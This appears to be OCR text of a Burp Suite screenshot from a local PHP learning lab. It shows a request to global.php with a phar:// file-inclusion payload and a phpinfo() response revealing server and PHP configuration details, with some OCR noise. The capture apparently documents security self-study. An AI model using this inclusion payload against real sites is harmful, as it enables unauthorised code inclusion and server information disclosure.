 Burp Project Intruder Repeater Window Help Burp Suite 满心欢喜地挥着手臂 Temporary Project - asdawd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.155.1
Request
Pretty Raw Hex \n
1 GET /phplearn/global.php?file=
phar://D:\phpstudy_pro\WWW\phplearn\phpinfo.zip\phpinfo.txt HTTP/1.1
2 Host: 192.168.155.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113